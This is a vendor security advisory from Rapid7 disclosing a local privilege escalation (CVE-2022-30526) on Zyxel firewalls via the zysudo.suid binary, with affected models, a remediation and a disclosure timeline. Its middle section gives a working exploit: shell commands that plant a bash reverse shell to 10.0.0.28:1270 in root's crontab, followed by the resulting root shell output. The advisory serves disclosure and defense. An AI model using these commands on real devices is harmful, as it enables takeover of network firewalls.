Last updated at Wed, 20 Jul 2022 21:20:01 GMT
Rapid7 discovered a local privilege escalation vulnerability affecting Zyxel firewalls. The vulnerability allows a low privileged user, such as nobody, to escalate to root on affected firewalls. To exploit this vulnerability, a remote attacker must first establish shell access on the firewall, for example by exploiting CVE-2022-30525.
The following table contains the known affected models.
| Affected Model |
|---|
| USG FLEX 100, 100W, 200, 500, 700 |
| USG20-VPN, USG20W-VPN |
| ATP 100, 200, 500, 700, 800 |
| VPN 50, 100, 300, 1000 |
Patching CVE-2022-30525 and removing the firewall administration interface from the internet should significantly reduce the risk of this vulnerability being exploited.
Product Description
The affected firewalls are advertised for both small branch and corporate headquarter deployments. They offer VPN solutions, SSL inspection, web filtering, intrusion protection, email security, and advertise up to 5 Gbps throughput through the firewall.
CVE-2022-30526: Local Privilege Escalation
In our previous disclosure of CVE-2022-30525, we demonstrated an attack that allowed a remote and unauthenticated attacker to execute commands as nobody. CVE-2022-30526 allows nobody to become root. This is achieved using a suid binary named zysudo.suid.
bash-5.1$ zysudo.suid
zysudo.suid
Usage: zysudo.suid <command> <arg1> <arg2> ...
The maximum number of argument is 16
zysudo.suid allows a low privileged user to execute an allow-list of commands with root privileges. The allow list is fairly long:
/sbin/iptables -L
/sbin/ip6tables -L
/sbin/ipset -L
/bin/touch
/bin/rm -f
/bin/rm
/usr/bin/zip
/bin/mv
/bin/chmod 777 /tmp
/bin/cat
/bin/echo
/sbin/sysctl
/bin/dmesg
/usr/bin/killall -q -USR1 diagnosed
/usr/bin/killall -q -USR2 diagnosed
/usr/bin/killall -q -SYS diagnosed
/usr/bin/killall -9 resd
/usr/bin/killall -SIGUSR2 zyshd_wd
/bin/kill -0
/usr/bin/gdb
/bin/ls
/usr/bin/pmap
/bin/cp
/bin/chown
/bin/mkdir
/usr/local/bridge-util/brctl show
/bin/ping
/usr/sbin/ping6
/usr/sbin/sdwan_interface
/usr/bin/timeout 10s /usr/bin/openssl s_client -CAfile /share/ztp/certificate/ca_chain.pem -cert /share/ztp/certificate/edge_certificate.pem -key /share/ztp/certificate/edge_privkey.pem -host
/usr/bin/timeout 10s /usr/bin/openssl s_client -CAfile /share/ztp/certificate/ca_chain_f.pem -cert /share/ztp/certificate/edge_certificate_f.pem -key /share/ztp/certificate/edge_privkey_f.pem -host
/usr/sbin/usmgt m
/usr/sbin/usmgt u
/usr/bin/killall -SIGUSR1 pcap_monitor
/usr/bin/killall -SIGUSR2 pcap_monitor
/usr/local/bin/sdwan_log_backup.sh
/usr/bin/zykit_info -n
/usr/local/bin/speedtest
/usr/local/bin/speedtest-cli
The commands are executed using execv so command injection is a concern. The problem is that a few of these commands allow low-privileged attackers to overwrite files with arbitrary content. There are some other bad things in here (e.g. rm) but we’ll focus on file writing.
Much of the firewall’s filesystem is read-only squashfs. Simply modifying a binary that will be executed as root in /bin/, /sbin/ and the like isn’t an option. However, there is at least one file that an attacker can modify in order to reliably escalate to root: /var/zyxel/crontab.
/var/zyxel/crontab is the crontab file used by cron. An attacker can simply append a new job to the end of the crontab to get root privileges:
bash-5.1$ cp /var/zyxel/crontab /tmp/crontab
bash-5.1$ echo -en '#!/bin/bash\n\nexec bash -i &>/dev/tcp/10.0.0.28/1270 <&1\n' > /tmp/exec_me
bash-5.1$ chmod +x /tmp/exec_me
bash-5.1$ echo "* * * * * root /tmp/exec_me" >> /tmp/crontab
bash-5.1$ zysudo.suid /bin/cp /tmp/crontab /var/zyxel/crontab
Above the attacker copies the active crontab to /tmp/. Then they use echo to create a new script called /tmp/exec_me. The new script, when executed, will start a reverse shell to 10.0.0.28:1270. Execution of the new script is appended to /tmp/crontab. Then /var/zyxel/crontab is overwritten with the malicious /tmp/crontab using zysudo.suid. cron will execute the appended command as root within the next 60 seconds:
albinolobster@ubuntu:~$ nc -lvnp 1270
Listening on 0.0.0.0 1270
Connection received on 10.0.0.14 36836
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1# id
id
uid=0(root) gid=0(root) groups=0(root)
bash-5.1# uname -a
uname -a
Linux usgflex100 3.10.87-rt80-Cavium-Octeon #2 SMP Tue Mar 15 05:14:51 CST 2022 mips64 Cavium Octeon III V0.2 FPU V0.0 ROUTER7000_REF (CN7020p1.2-1200-AAP) GNU/Linux
bash-5.1#
CVE-2022-30525 Patch Adoption
CVE-2022-30526 is only useful when used with another vulnerability, such as CVE-2022-30525. Rapid7 has been monitoring patch adoption on Shodan since CISA added the vulnerability to their Known Exploited Vulnerabilities Catalog. We are happy to note that patch adoption has continued to rise over time.

Metasploit Module

A Metasploit module has been developed for this vulnerability. The module is best used in conjunction with the previously published Zyxel Firewall ZTP Unauthenticated Command Injection. The following video demonstrates escalation from nobody to root access:
Credit
These issues were discovered by Jake Baines of Rapid7, and they are being disclosed in accordance with Rapid7's vulnerability disclosure policy.
Remediation
Zyxel released a fix for this issue on July 19, 2022. Please see Zyxel’s advisory for detailed patching information.
Rapid7 Customers
InsightVM and Nexpose customers can assess their exposure to CVE-2022-30526 with a vulnerability check available in the July 19, 2022 content release. A vulnerability check for CVE-2022-30525 was released on May 10, 2022.
Disclosure Timeline
April 2022 - Discovered by Jake Baines
April 13, 2022 - Rapid7 discloses to security@zyxel.com.tw. Proposed disclosure date June 14, 2022.
April 14, 2022 - Zyxel acknowledges receipt.
April 20, 2022 - Rapid7 asks for an update and shares delight over “Here is how to pronounce ZyXEL’s name”.
April 21, 2022 - Zyxel acknowledges reproduction of the vulnerabilities.
April 29, 2022 - Zyxel disputes that the LPE is a vulnerability, instead calls it “a design flaw.”
April 29, 2022 - Rapid7 asks about CVE assignment, guidance on coordinated disclosure, and for the vendor to reconsider their stance on the LPE.
May 9, 2022 - Zyxel indicates fixing the LPE will take time. Asks Rapid7 to hold full disclosure until November.
May 9, 2022 - Rapid7 informs Zyxel of the intent to disclose this issue on June 14, 2022.
May 10, 2022 - Zyxel acknowledges and plans to coordinate. Assigns CVE-2022-30526.
May 11, 2022 - Rapid7 reaffirms plan to wait until June 14.
May 12, 2022 - Zyxel catches accidental mentions of LPE in planned disclosure for CVE-2022-30525.
May 12, 2022 - Rapid7 removes the reference.
May 23, 2022 - Zyxel says they are pushing disclosure for CVE-2022-30526 out to July 19.
May 23, 2022 - Rapid7 agrees to July 19 disclosure date.
July 19, 2022 - Zyxel publishes their advisory.
July 19, 2022 - Rapid7 publishes this advisory.
